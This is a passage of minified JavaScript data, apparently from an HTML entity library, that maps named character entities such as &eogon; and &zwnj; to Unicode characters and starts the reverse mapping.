","&eogon;":"ę","&eopf;":"\uD835\uDD56","&epar;":"⋕","&eparsl;":"⧣","&eplus;":"⩱","&epsi;":"ε","&epsilon;":"ε","&epsiv;":"ϵ","&eqcirc;":"≖","&eqcolon;":"≕","&eqsim;":"≂","&eqslantgtr;":"⪖","&eqslantless;":"⪕","&equals;":"=","&equest;":"≟","&equiv;":"≡","&equivDD;":"⩸","&eqvparsl;":"⧥","&erDot;":"≓","&erarr;":"⥱","&escr;":"ℯ","&esdot;":"≐","&esim;":"≂","&eta;":"η","&eth":"\xf0","&eth;":"\xf0","&euml":"\xeb","&euml;":"\xeb","&euro;":"€","&excl;":"!","&exist;":"∃","&expectation;":"ℰ","&exponentiale;":"ⅇ","&fallingdotseq;":"≒","&fcy;":"ф","&female;":"♀","&ffilig;":"ﬃ","&fflig;":"ﬀ","&ffllig;":"ﬄ","&ffr;":"\uD835\uDD23","&filig;":"ﬁ","&fjlig;":"fj","&flat;":"♭","&fllig;":"ﬂ","&fltns;":"▱","&fnof;":"ƒ","&fopf;":"\uD835\uDD57","&forall;":"∀","&fork;":"⋔","&forkv;":"⫙","&fpartint;":"⨍","&frac12":"\xbd","&frac12;":"\xbd","&frac13;":"⅓","&frac14":"\xbc","&frac14;":"\xbc","&frac15;":"⅕","&frac16;":"⅙","&frac18;":"⅛","&frac23;":"⅔","&frac25;":"⅖","&frac34":"\xbe","&frac34;":"\xbe","&frac35;":"⅗","&frac38;":"⅜","&frac45;":"⅘","&frac56;":"⅚","&frac58;":"⅝","&frac78;":"⅞","&frasl;":"⁄","&frown;":"⌢","&fscr;":"\uD835\uDCBB","&gE;":"≧","&gEl;":"⪌","&gacute;":"ǵ","&gamma;":"γ","&gammad;":"ϝ","&gap;":"⪆","&gbreve;":"ğ","&gcirc;":"ĝ","&gcy;":"г","&gdot;":"ġ","&ge;":"≥","&gel;":"⋛","&geq;":"≥","&geqq;":"≧","&geqslant;":"⩾","&ges;":"⩾","&gescc;":"⪩","&gesdot;":"⪀","&gesdoto;":"⪂","&gesdotol;":"⪄","&gesl;":"⋛︀","&gesles;":"⪔","&gfr;":"\uD835\uDD24","&gg;":"≫","&ggg;":"⋙","&gimel;":"ℷ","&gjcy;":"ѓ","&gl;":"≷","&glE;":"⪒","&gla;":"⪥","&glj;":"⪤","&gnE;":"≩","&gnap;":"⪊","&gnapprox;":"⪊","&gne;":"⪈","&gneq;":"⪈","&gneqq;":"≩","&gnsim;":"⋧","&gopf;":"\uD835\uDD58","&grave;":"`","&gscr;":"ℊ","&gsim;":"≳","&gsime;":"⪎","&gsiml;":"⪐","&gt":">","&gt;":">","&gtcc;":"⪧","&gtcir;":"⩺","&gtdot;":"⋗","&gtlPar;":"⦕","&gtquest;":"⩼","&gtrapprox;":"⪆","&gtrarr;":"⥸","&gtrdot;":"⋗","&gtreqless;":"⋛","&gtreqqless;":"⪌","&gtrless;":"≷","&gtrsim;":"≳","&gvertneqq;":"≩︀","&gvnE;":"≩︀","&hArr;":"⇔","&hairsp;":" ","&half;":"\xbd","&hamilt;":"ℋ","&hardcy;":"ъ","&harr;":"↔","&harrcir;":"⥈","&harrw;":"↭","&hbar;":"ℏ","&hcirc;":"ĥ","&hearts;":"♥","&heartsuit;":"♥","&hellip;":"…","&hercon;":"⊹","&hfr;":"\uD835\uDD25","&hksearow;":"⤥","&hkswarow;":"⤦","&hoarr;":"⇿","&homtht;":"∻","&hookleftarrow;":"↩","&hookrightarrow;":"↪","&hopf;":"\uD835\uDD59","&horbar;":"―","&hscr;":"\uD835\uDCBD","&hslash;":"ℏ","&hstrok;":"ħ","&hybull;":"⁃","&hyphen;":"‐","&iacute":"\xed","&iacute;":"\xed","&ic;":"⁣","&icirc":"\xee","&icirc;":"\xee","&icy;":"и","&iecy;":"е","&iexcl":"\xa1","&iexcl;":"\xa1","&iff;":"⇔","&ifr;":"\uD835\uDD26","&igrave":"\xec","&igrave;":"\xec","&ii;":"ⅈ","&iiiint;":"⨌","&iiint;":"∭","&iinfin;":"⧜","&iiota;":"℩","&ijlig;":"ĳ","&imacr;":"ī","&image;":"ℑ","&imagline;":"ℐ","&imagpart;":"ℑ","&imath;":"ı","&imof;":"⊷","&imped;":"Ƶ","&in;":"∈","&incare;":"℅","&infin;":"∞","&infintie;":"⧝","&inodot;":"ı","&int;":"∫","&intcal;":"⊺","&integers;":"ℤ","&intercal;":"⊺","&intlarhk;":"⨗","&intprod;":"⨼","&iocy;":"ё","&iogon;":"į","&iopf;":"\uD835\uDD5A","&iota;":"ι","&iprod;":"⨼","&iquest":"\xbf","&iquest;":"\xbf","&iscr;":"\uD835\uDCBE","&isin;":"∈","&isinE;":"⋹","&isindot;":"⋵","&isins;":"⋴","&isinsv;":"⋳","&isinv;":"∈","&it;":"⁢","&itilde;":"ĩ","&iukcy;":"і","&iuml":"\xef","&iuml;":"\xef","&jcirc;":"ĵ","&jcy;":"й","&jfr;":"\uD835\uDD27","&jmath;":"ȷ","&jopf;":"\uD835\uDD5B","&jscr;":"\uD835\uDCBF","&jsercy;":"ј","&jukcy;":"є","&kappa;":"κ","&kappav;":"ϰ","&kcedil;":"ķ","&kcy;":"к","&kfr;":"\uD835\uDD28","&kgreen;":"ĸ","&khcy;":"х","&kjcy;":"ќ","&kopf;":"\uD835\uDD5C","&kscr;":"\uD835\uDCC0","&lAarr;":"⇚","&lArr;":"⇐","&lAtail;":"⤛","&lBarr;":"⤎","&lE;":"≦","&lEg;":"⪋","&lHar;":"⥢","&lacute;":"ĺ","&laemptyv;":"⦴","&lagran;":"ℒ","&lambda;":"λ","&lang;":"⟨","&langd;":"⦑","&langle;":"⟨","&lap;":"⪅","&laquo":"\xab","&laquo;":"\xab","&larr;":"←","&larrb;":"⇤","&larrbfs;":"⤟","&larrfs;":"⤝","&larrhk;":"↩","&larrlp;":"↫","&larrpl;":"⤹","&larrsim;":"⥳","&larrtl;":"↢","&lat;":"⪫","&latail;":"⤙","&late;":"⪭","&lates;":"⪭︀","&lbarr;":"⤌","&lbbrk;":"❲","&lbrace;":"{","&lbrack;":"[","&lbrke;":"⦋","&lbrksld;":"⦏","&lbrkslu;":"⦍","&lcaron;":"ľ","&lcedil;":"ļ","&lceil;":"⌈","&lcub;":"{","&lcy;":"л","&ldca;":"⤶","&ldquo;":"“","&ldquor;":"„","&ldrdhar;":"⥧","&ldrushar;":"⥋","&ldsh;":"↲","&le;":"≤","&leftarrow;":"←","&leftarrowtail;":"↢","&leftharpoondown;":"↽","&leftharpoonup;":"↼","&leftleftarrows;":"⇇","&leftrightarrow;":"↔","&leftrightarrows;":"⇆","&leftrightharpoons;":"⇋","&leftrightsquigarrow;":"↭","&leftthreetimes;":"⋋","&leg;":"⋚","&leq;":"≤","&leqq;":"≦","&leqslant;":"⩽","&les;":"⩽","&lescc;":"⪨","&lesdot;":"⩿","&lesdoto;":"⪁","&lesdotor;":"⪃","&lesg;":"⋚︀","&lesges;":"⪓","&lessapprox;":"⪅","&lessdot;":"⋖","&lesseqgtr;":"⋚","&lesseqqgtr;":"⪋","&lessgtr;":"≶","&lesssim;":"≲","&lfisht;":"⥼","&lfloor;":"⌊","&lfr;":"\uD835\uDD29","&lg;":"≶","&lgE;":"⪑","&lhard;":"↽","&lharu;":"↼","&lharul;":"⥪","&lhblk;":"▄","&ljcy;":"љ","&ll;":"≪","&llarr;":"⇇","&llcorner;":"⌞","&llhard;":"⥫","&lltri;":"◺","&lmidot;":"ŀ","&lmoust;":"⎰","&lmoustache;":"⎰","&lnE;":"≨","&lnap;":"⪉","&lnapprox;":"⪉","&lne;":"⪇","&lneq;":"⪇","&lneqq;":"≨","&lnsim;":"⋦","&loang;":"⟬","&loarr;":"⇽","&lobrk;":"⟦","&longleftarrow;":"⟵","&longleftrightarrow;":"⟷","&longmapsto;":"⟼","&longrightarrow;":"⟶","&looparrowleft;":"↫","&looparrowright;":"↬","&lopar;":"⦅","&lopf;":"\uD835\uDD5D","&loplus;":"⨭","&lotimes;":"⨴","&lowast;":"∗","&lowbar;":"_","&loz;":"◊","&lozenge;":"◊","&lozf;":"⧫","&lpar;":"(","&lparlt;":"⦓","&lrarr;":"⇆","&lrcorner;":"⌟","&lrhar;":"⇋","&lrhard;":"⥭","&lrm;":"‎","&lrtri;":"⊿","&lsaquo;":"‹","&lscr;":"\uD835\uDCC1","&lsh;":"↰","&lsim;":"≲","&lsime;":"⪍","&lsimg;":"⪏","&lsqb;":"[","&lsquo;":"‘","&lsquor;":"‚","&lstrok;":"ł","&lt":"<","&lt;":"<","&ltcc;":"⪦","&ltcir;":"⩹","&ltdot;":"⋖","&lthree;":"⋋","&ltimes;":"⋉","&ltlarr;":"⥶","&ltquest;":"⩻","&ltrPar;":"⦖","&ltri;":"◃","&ltrie;":"⊴","&ltrif;":"◂","&lurdshar;":"⥊","&luruhar;":"⥦","&lvertneqq;":"≨︀","&lvnE;":"≨︀","&mDDot;":"∺","&macr":"\xaf","&macr;":"\xaf","&male;":"♂","&malt;":"✠","&maltese;":"✠","&map;":"↦","&mapsto;":"↦","&mapstodown;":"↧","&mapstoleft;":"↤","&mapstoup;":"↥","&marker;":"▮","&mcomma;":"⨩","&mcy;":"м","&mdash;":"—","&measuredangle;":"∡","&mfr;":"\uD835\uDD2A","&mho;":"℧","&micro":"\xb5","&micro;":"\xb5","&mid;":"∣","&midast;":"*","&midcir;":"⫰","&middot":"\xb7","&middot;":"\xb7","&minus;":"−","&minusb;":"⊟","&minusd;":"∸","&minusdu;":"⨪","&mlcp;":"⫛","&mldr;":"…","&mnplus;":"∓","&models;":"⊧","&mopf;":"\uD835\uDD5E","&mp;":"∓","&mscr;":"\uD835\uDCC2","&mstpos;":"∾","&mu;":"μ","&multimap;":"⊸","&mumap;":"⊸","&nGg;":"⋙̸","&nGt;":"≫⃒","&nGtv;":"≫̸","&nLeftarrow;":"⇍","&nLeftrightarrow;":"⇎","&nLl;":"⋘̸","&nLt;":"≪⃒","&nLtv;":"≪̸","&nRightarrow;":"⇏","&nVDash;":"⊯","&nVdash;":"⊮","&nabla;":"∇","&nacute;":"ń","&nang;":"∠⃒","&nap;":"≉","&napE;":"⩰̸","&napid;":"≋̸","&napos;":"ŉ","&napprox;":"≉","&natur;":"♮","&natural;":"♮","&naturals;":"ℕ","&nbsp":"\xa0","&nbsp;":"\xa0","&nbump;":"≎̸","&nbumpe;":"≏̸","&ncap;":"⩃","&ncaron;":"ň","&ncedil;":"ņ","&ncong;":"≇","&ncongdot;":"⩭̸","&ncup;":"⩂","&ncy;":"н","&ndash;":"–","&ne;":"≠","&neArr;":"⇗","&nearhk;":"⤤","&nearr;":"↗","&nearrow;":"↗","&nedot;":"≐̸","&nequiv;":"≢","&nesear;":"⤨","&nesim;":"≂̸","&nexist;":"∄","&nexists;":"∄","&nfr;":"\uD835\uDD2B","&ngE;":"≧̸","&nge;":"≱","&ngeq;":"≱","&ngeqq;":"≧̸","&ngeqslant;":"⩾̸","&nges;":"⩾̸","&ngsim;":"≵","&ngt;":"≯","&ngtr;":"≯","&nhArr;":"⇎","&nharr;":"↮","&nhpar;":"⫲","&ni;":"∋","&nis;":"⋼","&nisd;":"⋺","&niv;":"∋","&njcy;":"њ","&nlArr;":"⇍","&nlE;":"≦̸","&nlarr;":"↚","&nldr;":"‥","&nle;":"≰","&nleftarrow;":"↚","&nleftrightarrow;":"↮","&nleq;":"≰","&nleqq;":"≦̸","&nleqslant;":"⩽̸","&nles;":"⩽̸","&nless;":"≮","&nlsim;":"≴","&nlt;":"≮","&nltri;":"⋪","&nltrie;":"⋬","&nmid;":"∤","&nopf;":"\uD835\uDD5F","&not":"\xac","&not;":"\xac","&notin;":"∉","&notinE;":"⋹̸","&notindot;":"⋵̸","&notinva;":"∉","&notinvb;":"⋷","&notinvc;":"⋶","&notni;":"∌","&notniva;":"∌","&notnivb;":"⋾","&notnivc;":"⋽","&npar;":"∦","&nparallel;":"∦","&nparsl;":"⫽⃥","&npart;":"∂̸","&npolint;":"⨔","&npr;":"⊀","&nprcue;":"⋠","&npre;":"⪯̸","&nprec;":"⊀","&npreceq;":"⪯̸","&nrArr;":"⇏","&nrarr;":"↛","&nrarrc;":"⤳̸","&nrarrw;":"↝̸","&nrightarrow;":"↛","&nrtri;":"⋫","&nrtrie;":"⋭","&nsc;":"⊁","&nsccue;":"⋡","&nsce;":"⪰̸","&nscr;":"\uD835\uDCC3","&nshortmid;":"∤","&nshortparallel;":"∦","&nsim;":"≁","&nsime;":"≄","&nsimeq;":"≄","&nsmid;":"∤","&nspar;":"∦","&nsqsube;":"⋢","&nsqsupe;":"⋣","&nsub;":"⊄","&nsubE;":"⫅̸","&nsube;":"⊈","&nsubset;":"⊂⃒","&nsubseteq;":"⊈","&nsubseteqq;":"⫅̸","&nsucc;":"⊁","&nsucceq;":"⪰̸","&nsup;":"⊅","&nsupE;":"⫆̸","&nsupe;":"⊉","&nsupset;":"⊃⃒","&nsupseteq;":"⊉","&nsupseteqq;":"⫆̸","&ntgl;":"≹","&ntilde":"\xf1","&ntilde;":"\xf1","&ntlg;":"≸","&ntriangleleft;":"⋪","&ntrianglelefteq;":"⋬","&ntriangleright;":"⋫","&ntrianglerighteq;":"⋭","&nu;":"ν","&num;":"#","&numero;":"№","&numsp;":" ","&nvDash;":"⊭","&nvHarr;":"⤄","&nvap;":"≍⃒","&nvdash;":"⊬","&nvge;":"≥⃒","&nvgt;":">⃒","&nvinfin;":"⧞","&nvlArr;":"⤂","&nvle;":"≤⃒","&nvlt;":"<⃒","&nvltrie;":"⊴⃒","&nvrArr;":"⤃","&nvrtrie;":"⊵⃒","&nvsim;":"∼⃒","&nwArr;":"⇖","&nwarhk;":"⤣","&nwarr;":"↖","&nwarrow;":"↖","&nwnear;":"⤧","&oS;":"Ⓢ","&oacute":"\xf3","&oacute;":"\xf3","&oast;":"⊛","&ocir;":"⊚","&ocirc":"\xf4","&ocirc;":"\xf4","&ocy;":"о","&odash;":"⊝","&odblac;":"ő","&odiv;":"⨸","&odot;":"⊙","&odsold;":"⦼","&oelig;":"œ","&ofcir;":"⦿","&ofr;":"\uD835\uDD2C","&ogon;":"˛","&ograve":"\xf2","&ograve;":"\xf2","&ogt;":"⧁","&ohbar;":"⦵","&ohm;":"Ω","&oint;":"∮","&olarr;":"↺","&olcir;":"⦾","&olcross;":"⦻","&oline;":"‾","&olt;":"⧀","&omacr;":"ō","&omega;":"ω","&omicron;":"ο","&omid;":"⦶","&ominus;":"⊖","&oopf;":"\uD835\uDD60","&opar;":"⦷","&operp;":"⦹","&oplus;":"⊕","&or;":"∨","&orarr;":"↻","&ord;":"⩝","&order;":"ℴ","&orderof;":"ℴ","&ordf":"\xaa","&ordf;":"\xaa","&ordm":"\xba","&ordm;":"\xba","&origof;":"⊶","&oror;":"⩖","&orslope;":"⩗","&orv;":"⩛","&oscr;":"ℴ","&oslash":"\xf8","&oslash;":"\xf8","&osol;":"⊘","&otilde":"\xf5","&otilde;":"\xf5","&otimes;":"⊗","&otimesas;":"⨶","&ouml":"\xf6","&ouml;":"\xf6","&ovbar;":"⌽","&par;":"∥","&para":"\xb6","&para;":"\xb6","&parallel;":"∥","&parsim;":"⫳","&parsl;":"⫽","&part;":"∂","&pcy;":"п","&percnt;":"%","&period;":".","&permil;":"‰","&perp;":"⊥","&pertenk;":"‱","&pfr;":"\uD835\uDD2D","&phi;":"φ","&phiv;":"ϕ","&phmmat;":"ℳ","&phone;":"☎","&pi;":"π","&pitchfork;":"⋔","&piv;":"ϖ","&planck;":"ℏ","&planckh;":"ℎ","&plankv;":"ℏ","&plus;":"+","&plusacir;":"⨣","&plusb;":"⊞","&pluscir;":"⨢","&plusdo;":"∔","&plusdu;":"⨥","&pluse;":"⩲","&plusmn":"\xb1","&plusmn;":"\xb1","&plussim;":"⨦","&plustwo;":"⨧","&pm;":"\xb1","&pointint;":"⨕","&popf;":"\uD835\uDD61","&pound":"\xa3","&pound;":"\xa3","&pr;":"≺","&prE;":"⪳","&prap;":"⪷","&prcue;":"≼","&pre;":"⪯","&prec;":"≺","&precapprox;":"⪷","&preccurlyeq;":"≼","&preceq;":"⪯","&precnapprox;":"⪹","&precneqq;":"⪵","&precnsim;":"⋨","&precsim;":"≾","&prime;":"′","&primes;":"ℙ","&prnE;":"⪵","&prnap;":"⪹","&prnsim;":"⋨","&prod;":"∏","&profalar;":"⌮","&profline;":"⌒","&profsurf;":"⌓","&prop;":"∝","&propto;":"∝","&prsim;":"≾","&prurel;":"⊰","&pscr;":"\uD835\uDCC5","&psi;":"ψ","&puncsp;":" ","&qfr;":"\uD835\uDD2E","&qint;":"⨌","&qopf;":"\uD835\uDD62","&qprime;":"⁗","&qscr;":"\uD835\uDCC6","&quaternions;":"ℍ","&quatint;":"⨖","&quest;":"?","&questeq;":"≟","&quot":'"',"&quot;":'"',"&rAarr;":"⇛","&rArr;":"⇒","&rAtail;":"⤜","&rBarr;":"⤏","&rHar;":"⥤","&race;":"∽̱","&racute;":"ŕ","&radic;":"√","&raemptyv;":"⦳","&rang;":"⟩","&rangd;":"⦒","&range;":"⦥","&rangle;":"⟩","&raquo":"\xbb","&raquo;":"\xbb","&rarr;":"→","&rarrap;":"⥵","&rarrb;":"⇥","&rarrbfs;":"⤠","&rarrc;":"⤳","&rarrfs;":"⤞","&rarrhk;":"↪","&rarrlp;":"↬","&rarrpl;":"⥅","&rarrsim;":"⥴","&rarrtl;":"↣","&rarrw;":"↝","&ratail;":"⤚","&ratio;":"∶","&rationals;":"ℚ","&rbarr;":"⤍","&rbbrk;":"❳","&rbrace;":"}","&rbrack;":"]","&rbrke;":"⦌","&rbrksld;":"⦎","&rbrkslu;":"⦐","&rcaron;":"ř","&rcedil;":"ŗ","&rceil;":"⌉","&rcub;":"}","&rcy;":"р","&rdca;":"⤷","&rdldhar;":"⥩","&rdquo;":"”","&rdquor;":"”","&rdsh;":"↳","&real;":"ℜ","&realine;":"ℛ","&realpart;":"ℜ","&reals;":"ℝ","&rect;":"▭","&reg":"\xae","&reg;":"\xae","&rfisht;":"⥽","&rfloor;":"⌋","&rfr;":"\uD835\uDD2F","&rhard;":"⇁","&rharu;":"⇀","&rharul;":"⥬","&rho;":"ρ","&rhov;":"ϱ","&rightarrow;":"→","&rightarrowtail;":"↣","&rightharpoondown;":"⇁","&rightharpoonup;":"⇀","&rightleftarrows;":"⇄","&rightleftharpoons;":"⇌","&rightrightarrows;":"⇉","&rightsquigarrow;":"↝","&rightthreetimes;":"⋌","&ring;":"˚","&risingdotseq;":"≓","&rlarr;":"⇄","&rlhar;":"⇌","&rlm;":"‏","&rmoust;":"⎱","&rmoustache;":"⎱","&rnmid;":"⫮","&roang;":"⟭","&roarr;":"⇾","&robrk;":"⟧","&ropar;":"⦆","&ropf;":"\uD835\uDD63","&roplus;":"⨮","&rotimes;":"⨵","&rpar;":")","&rpargt;":"⦔","&rppolint;":"⨒","&rrarr;":"⇉","&rsaquo;":"›","&rscr;":"\uD835\uDCC7","&rsh;":"↱","&rsqb;":"]","&rsquo;":"’","&rsquor;":"’","&rthree;":"⋌","&rtimes;":"⋊","&rtri;":"▹","&rtrie;":"⊵","&rtrif;":"▸","&rtriltri;":"⧎","&ruluhar;":"⥨","&rx;":"℞","&sacute;":"ś","&sbquo;":"‚","&sc;":"≻","&scE;":"⪴","&scap;":"⪸","&scaron;":"š","&sccue;":"≽","&sce;":"⪰","&scedil;":"ş","&scirc;":"ŝ","&scnE;":"⪶","&scnap;":"⪺","&scnsim;":"⋩","&scpolint;":"⨓","&scsim;":"≿","&scy;":"с","&sdot;":"⋅","&sdotb;":"⊡","&sdote;":"⩦","&seArr;":"⇘","&searhk;":"⤥","&searr;":"↘","&searrow;":"↘","&sect":"\xa7","&sect;":"\xa7","&semi;":";","&seswar;":"⤩","&setminus;":"∖","&setmn;":"∖","&sext;":"✶","&sfr;":"\uD835\uDD30","&sfrown;":"⌢","&sharp;":"♯","&shchcy;":"щ","&shcy;":"ш","&shortmid;":"∣","&shortparallel;":"∥","&shy":"\xad","&shy;":"\xad","&sigma;":"σ","&sigmaf;":"ς","&sigmav;":"ς","&sim;":"∼","&simdot;":"⩪","&sime;":"≃","&simeq;":"≃","&simg;":"⪞","&simgE;":"⪠","&siml;":"⪝","&simlE;":"⪟","&simne;":"≆","&simplus;":"⨤","&simrarr;":"⥲","&slarr;":"←","&smallsetminus;":"∖","&smashp;":"⨳","&smeparsl;":"⧤","&smid;":"∣","&smile;":"⌣","&smt;":"⪪","&smte;":"⪬","&smtes;":"⪬︀","&softcy;":"ь","&sol;":"/","&solb;":"⧄","&solbar;":"⌿","&sopf;":"\uD835\uDD64","&spades;":"♠","&spadesuit;":"♠","&spar;":"∥","&sqcap;":"⊓","&sqcaps;":"⊓︀","&sqcup;":"⊔","&sqcups;":"⊔︀","&sqsub;":"⊏","&sqsube;":"⊑","&sqsubset;":"⊏","&sqsubseteq;":"⊑","&sqsup;":"⊐","&sqsupe;":"⊒","&sqsupset;":"⊐","&sqsupseteq;":"⊒","&squ;":"□","&square;":"□","&squarf;":"▪","&squf;":"▪","&srarr;":"→","&sscr;":"\uD835\uDCC8","&ssetmn;":"∖","&ssmile;":"⌣","&sstarf;":"⋆","&star;":"☆","&starf;":"★","&straightepsilon;":"ϵ","&straightphi;":"ϕ","&strns;":"\xaf","&sub;":"⊂","&subE;":"⫅","&subdot;":"⪽","&sube;":"⊆","&subedot;":"⫃","&submult;":"⫁","&subnE;":"⫋","&subne;":"⊊","&subplus;":"⪿","&subrarr;":"⥹","&subset;":"⊂","&subseteq;":"⊆","&subseteqq;":"⫅","&subsetneq;":"⊊","&subsetneqq;":"⫋","&subsim;":"⫇","&subsub;":"⫕","&subsup;":"⫓","&succ;":"≻","&succapprox;":"⪸","&succcurlyeq;":"≽","&succeq;":"⪰","&succnapprox;":"⪺","&succneqq;":"⪶","&succnsim;":"⋩","&succsim;":"≿","&sum;":"∑","&sung;":"♪","&sup1":"\xb9","&sup1;":"\xb9","&sup2":"\xb2","&sup2;":"\xb2","&sup3":"\xb3","&sup3;":"\xb3","&sup;":"⊃","&supE;":"⫆","&supdot;":"⪾","&supdsub;":"⫘","&supe;":"⊇","&supedot;":"⫄","&suphsol;":"⟉","&suphsub;":"⫗","&suplarr;":"⥻","&supmult;":"⫂","&supnE;":"⫌","&supne;":"⊋","&supplus;":"⫀","&supset;":"⊃","&supseteq;":"⊇","&supseteqq;":"⫆","&supsetneq;":"⊋","&supsetneqq;":"⫌","&supsim;":"⫈","&supsub;":"⫔","&supsup;":"⫖","&swArr;":"⇙","&swarhk;":"⤦","&swarr;":"↙","&swarrow;":"↙","&swnwar;":"⤪","&szlig":"\xdf","&szlig;":"\xdf","&target;":"⌖","&tau;":"τ","&tbrk;":"⎴","&tcaron;":"ť","&tcedil;":"ţ","&tcy;":"т","&tdot;":"⃛","&telrec;":"⌕","&tfr;":"\uD835\uDD31","&there4;":"∴","&therefore;":"∴","&theta;":"θ","&thetasym;":"ϑ","&thetav;":"ϑ","&thickapprox;":"≈","&thicksim;":"∼","&thinsp;":" ","&thkap;":"≈","&thksim;":"∼","&thorn":"\xfe","&thorn;":"\xfe","&tilde;":"˜","&times":"\xd7","&times;":"\xd7","&timesb;":"⊠","&timesbar;":"⨱","&timesd;":"⨰","&tint;":"∭","&toea;":"⤨","&top;":"⊤","&topbot;":"⌶","&topcir;":"⫱","&topf;":"\uD835\uDD65","&topfork;":"⫚","&tosa;":"⤩","&tprime;":"‴","&trade;":"™","&triangle;":"▵","&triangledown;":"▿","&triangleleft;":"◃","&trianglelefteq;":"⊴","&triangleq;":"≜","&triangleright;":"▹","&trianglerighteq;":"⊵","&tridot;":"◬","&trie;":"≜","&triminus;":"⨺","&triplus;":"⨹","&trisb;":"⧍","&tritime;":"⨻","&trpezium;":"⏢","&tscr;":"\uD835\uDCC9","&tscy;":"ц","&tshcy;":"ћ","&tstrok;":"ŧ","&twixt;":"≬","&twoheadleftarrow;":"↞","&twoheadrightarrow;":"↠","&uArr;":"⇑","&uHar;":"⥣","&uacute":"\xfa","&uacute;":"\xfa","&uarr;":"↑","&ubrcy;":"ў","&ubreve;":"ŭ","&ucirc":"\xfb","&ucirc;":"\xfb","&ucy;":"у","&udarr;":"⇅","&udblac;":"ű","&udhar;":"⥮","&ufisht;":"⥾","&ufr;":"\uD835\uDD32","&ugrave":"\xf9","&ugrave;":"\xf9","&uharl;":"↿","&uharr;":"↾","&uhblk;":"▀","&ulcorn;":"⌜","&ulcorner;":"⌜","&ulcrop;":"⌏","&ultri;":"◸","&umacr;":"ū","&uml":"\xa8","&uml;":"\xa8","&uogon;":"ų","&uopf;":"\uD835\uDD66","&uparrow;":"↑","&updownarrow;":"↕","&upharpoonleft;":"↿","&upharpoonright;":"↾","&uplus;":"⊎","&upsi;":"υ","&upsih;":"ϒ","&upsilon;":"υ","&upuparrows;":"⇈","&urcorn;":"⌝","&urcorner;":"⌝","&urcrop;":"⌎","&uring;":"ů","&urtri;":"◹","&uscr;":"\uD835\uDCCA","&utdot;":"⋰","&utilde;":"ũ","&utri;":"▵","&utrif;":"▴","&uuarr;":"⇈","&uuml":"\xfc","&uuml;":"\xfc","&uwangle;":"⦧","&vArr;":"⇕","&vBar;":"⫨","&vBarv;":"⫩","&vDash;":"⊨","&vangrt;":"⦜","&varepsilon;":"ϵ","&varkappa;":"ϰ","&varnothing;":"∅","&varphi;":"ϕ","&varpi;":"ϖ","&varpropto;":"∝","&varr;":"↕","&varrho;":"ϱ","&varsigma;":"ς","&varsubsetneq;":"⊊︀","&varsubsetneqq;":"⫋︀","&varsupsetneq;":"⊋︀","&varsupsetneqq;":"⫌︀","&vartheta;":"ϑ","&vartriangleleft;":"⊲","&vartriangleright;":"⊳","&vcy;":"в","&vdash;":"⊢","&vee;":"∨","&veebar;":"⊻","&veeeq;":"≚","&vellip;":"⋮","&verbar;":"|","&vert;":"|","&vfr;":"\uD835\uDD33","&vltri;":"⊲","&vnsub;":"⊂⃒","&vnsup;":"⊃⃒","&vopf;":"\uD835\uDD67","&vprop;":"∝","&vrtri;":"⊳","&vscr;":"\uD835\uDCCB","&vsubnE;":"⫋︀","&vsubne;":"⊊︀","&vsupnE;":"⫌︀","&vsupne;":"⊋︀","&vzigzag;":"⦚","&wcirc;":"ŵ","&wedbar;":"⩟","&wedge;":"∧","&wedgeq;":"≙","&weierp;":"℘","&wfr;":"\uD835\uDD34","&wopf;":"\uD835\uDD68","&wp;":"℘","&wr;":"≀","&wreath;":"≀","&wscr;":"\uD835\uDCCC","&xcap;":"⋂","&xcirc;":"◯","&xcup;":"⋃","&xdtri;":"▽","&xfr;":"\uD835\uDD35","&xhArr;":"⟺","&xharr;":"⟷","&xi;":"ξ","&xlArr;":"⟸","&xlarr;":"⟵","&xmap;":"⟼","&xnis;":"⋻","&xodot;":"⨀","&xopf;":"\uD835\uDD69","&xoplus;":"⨁","&xotime;":"⨂","&xrArr;":"⟹","&xrarr;":"⟶","&xscr;":"\uD835\uDCCD","&xsqcup;":"⨆","&xuplus;":"⨄","&xutri;":"△","&xvee;":"⋁","&xwedge;":"⋀","&yacute":"\xfd","&yacute;":"\xfd","&yacy;":"я","&ycirc;":"ŷ","&ycy;":"ы","&yen":"\xa5","&yen;":"\xa5","&yfr;":"\uD835\uDD36","&yicy;":"ї","&yopf;":"\uD835\uDD6A","&yscr;":"\uD835\uDCCE","&yucy;":"ю","&yuml":"\xff","&yuml;":"\xff","&zacute;":"ź","&zcaron;":"ž","&zcy;":"з","&zdot;":"ż","&zeetrf;":"ℨ","&zeta;":"ζ","&zfr;":"\uD835\uDD37","&zhcy;":"ж","&zigrarr;":"⇝","&zopf;":"\uD835\uDD6B","&zscr;":"\uD835\uDCCF","&zwj;":"‍","&zwnj;":"‌"},characters:{Æ:"&AElig;","&":"&amp;",Á:"&Aacute;",Ă:"&Abreve;",Â:"&Acirc;",А:"&Acy;","\uD835\uDD04":"&Afr;",À:"&Agrave;",Α:"&Alpha;",Ā:"&Amacr;","⩓":"&And;",Ą:"&Aogon;","\uD835\uDD38":"&Aopf;","⁡":"&af;",Å:"&angst;","\uD835\uDC9C":"&Ascr;","≔":"&coloneq;",Ã:"&Atilde;",Ä:"&Auml;","∖":"&ssetmn;","⫧":"&Barv;","⌆":"&doublebarwedge;",Б:"&Bcy;","∵":"&because;",ℬ:"&bernou;",Β:"&Beta;","\uD835\uDD05":"&Bfr;","\uD835\uDD39":"&Bopf;","˘":"&breve;","≎":"&bump;",Ч:"&CHcy;","\xa9":"&copy;",Ć:"&Cacute;","⋒":"&Cap;",ⅅ:"&DD;",ℭ:"&Cfr;",Č:"&Ccaron;",Ç:"&Ccedil;",Ĉ:"&Ccirc;","∰":"&Cconint;",Ċ:"&Cdot;","\xb8":"&cedil;","\xb7":"&middot;",Χ:"&Chi;","⊙":"&odot;","⊖":"&ominus;","⊕":"&oplus;","⊗":"&otimes;","∲":"&cwconint;","”":"&rdquor;","’":"&rsquor;","∷":"&Proportion;","⩴":"&Colone;","≡":"&equiv;","∯":"&DoubleContourIntegral;","∮":"&oint;",ℂ:"&complexes;","∐":"&coprod;","∳":"&awconint;","⨯":"&Cross;","\uD835\uDC9E":"&Cscr;","⋓":"&Cup;","≍":"&asympeq;","⤑":"&DDotrahd;",Ђ:"&DJcy;",Ѕ:"&DScy;",Џ:"&DZcy;","‡":"&ddagger;","↡":"&Darr;","⫤":"&DoubleLeftTee;",Ď:"&Dcaron;",Д:"&Dcy;","∇":"&nabla;",Δ:"&Delta;","\uD835\uDD07":"&Dfr;","\xb4":"&acute;","˙":"&dot;","˝":"&dblac;","`":"&grave;","˜":"&tilde;","⋄":"&diamond;",ⅆ:"&dd;","\uD835\uDD3B":"&Dopf;","\xa8":"&uml;